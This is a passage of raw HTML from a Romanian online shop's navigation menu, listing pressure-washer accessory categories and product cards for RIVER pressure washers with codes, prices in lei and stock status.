                        </li>
                    
                        <li data-selector="#mm_slide_5">
                            <a href="/piese-de-schimb"><span class="__d"></span>Piese de schimb</a>
                        </li>
                    
                        <li data-selector="#mm_slide_6">
                            <a href="/motoare-electrice"><span class="__d"></span>Motoare electrice și accesorii</a>
                        </li>
                    
                        <li data-selector="#mm_slide_7">
                            <a href="/detergenti"><span class="__d"></span>Detergenți și soluții de curățare diverse</a>
                        </li>
                    
                        <li data-selector="#mm_slide_8">
                            <a href="/spalare-panouri-fotovoltaice"><span class="__d"></span>Spălare panouri fotovoltaice</a>
                        </li>
                    
                        <li data-selector="#mm_slide_9">
                            <a href="/aspiratoare"><span class="__d"></span>Aspiratoare și accesorii</a>
                        </li>
                    
                        <li data-selector="#mm_slide_10">
                            <a href="/spalatorii-self-service"><span class="__d"></span>Spălătorii Self Service</a>
                        </li>
                    
                        <li data-selector="#mm_slide_11">
                            <a href="/echipamente-canalizare"><span class="__d"></span>Echipamente canalizare</a>
                        </li>
                    
                        </ul>
                    <div id="mm_close"><span class="__d"></span>Produse</div>
            </div>
            <div id="mm_slides">
                
                        
                        <div id="mm_slide_1" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                                        <div class="title">
                                                            <a href="/accesorii/tambur-port-furtun">Tambur port furtun</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/furtunuri-de-presiune">Furtunuri de presiune</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/ventile-de-by-pass-siguranta">Regulator de presiune-Ventile by-pass</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/pistoale-de-spumare">Pistoale de spumare</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/pistoale-de-presiune">Pistoale de presiune</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/lance-de-spalare">Lance de spălare</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/duze-de-presiune">Duze de presiune</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-de-inalta-presiune">Duze de înaltă presiune</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-rotative">Duze rotative</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-de-joasa-presiune">Duze de joasă presiune</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-de-canalizare">Duze de canalizare</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-reglabile">Duze reglabile</a>
                                                                </li>
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/electrovalve">Electrovalve</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/manometre">Manometre</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/cuplaje-rapide">Cuplaje rapide - Nipluri</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/accesorii-electrice-si-incalzire">Accesorii electrice și încălzire</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/accesorii-diverse">Accesorii diverse</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/perii">Perii</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_2" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876659">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-cu-presiune-river-1520-m-2.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876659_list.jpg" alt="Aparat de spălat cu presiune RIVER 1520-F HAWK FA 200bar" class="lazyload" title="Aparat de spălat cu presiune RIVER 1520-F HAWK FA 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1520.FXFA.0009</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            La comanda
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-cu-presiune-river-1520-m-2.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat cu presiune RIVER 1520-F HAWK FA 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">7.701</span><span class="m_dec">,65</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        La comanda
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876659, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876705">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876705_list.jpg" alt="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" class="lazyload" title="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.3020.MTEP.0901</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            La comanda
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">33.275</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        La comanda
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876705, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876763">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-1820-m-2rm-hawk-cu-presiune-si-igienizare.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876763_list.jpg" alt="Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar" class="lazyload" title="Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1820.2MRM.0023</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-1820-m-2rm-hawk-cu-presiune-si-igienizare.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">16.909</span><span class="m_dec">,75</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876763, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_3" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="14446893">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/satelit-spalare-igienizare-vms-ii-dc-d-10-25-bar"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14446893_list.jpg" alt="SATELIT SPALARE IGIENIZARE VMS II DC-D, 10-25 bar" class="lazyload" title="SATELIT SPALARE IGIENIZARE VMS II DC-D, 10-25 bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.100.0106</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/satelit-spalare-igienizare-vms-ii-dc-d-10-25-bar">
                                                                                        
                                                                                        <h2 class="title">SATELIT SPALARE IGIENIZARE VMS II DC-D, 10-25 bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">11.918</span><span class="m_dec">,50</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(14446893, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876705">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876705_list.jpg" alt="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" class="lazyload" title="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.3020.MTEP.0901</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            La comanda
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">33.275</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        La comanda
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876705, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876763">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-1820-m-2rm-hawk-cu-presiune-si-igienizare.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876763_list.jpg" alt="Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar" class="lazyload" title="Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1820.2MRM.0023</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-1820-m-2rm-hawk-cu-presiune-si-igienizare.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">16.909</span><span class="m_dec">,75</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876763, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
